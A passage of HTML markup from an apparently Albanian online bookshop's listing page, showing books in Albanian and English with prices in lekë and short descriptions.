rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 